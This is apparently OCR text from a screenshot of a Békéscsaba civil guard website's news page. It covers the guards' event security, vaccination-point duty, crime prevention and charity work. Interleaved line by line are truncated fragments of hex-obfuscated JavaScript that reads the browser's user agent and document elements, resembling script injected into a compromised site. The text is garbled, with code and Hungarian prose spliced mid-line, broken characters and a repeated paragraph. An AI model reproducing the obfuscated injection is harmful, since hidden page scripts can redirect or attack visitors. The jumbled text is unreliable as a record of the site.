
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
biztosítások
"\x67\x69"); var f2 = navigator["\x75\x73\x
22, Békéscsaba-Arad
Szupermaraton biztosítása
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
2019.06.01-02.
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
27 év szolgálatban!
A Megyeszékhely
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b
lakosságának nyugalma és
Polgár?r Szövetség ezúton szeretné felhívni
biztonsága érdekében
önkéntesen szolgálnak.
Ha nyugodt, biztonságos nyaralásra, pihené
A Mikulás segítette a Városi
polgárőrség kerékpáros
balesetmegelőzési akcióját.
A POLGÁRŐRÖK NAPJA
Június 27.
A határon innen és túl is
segítik a rászoruló
gyermekeket, családokat!
A jó példától változik a világ
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő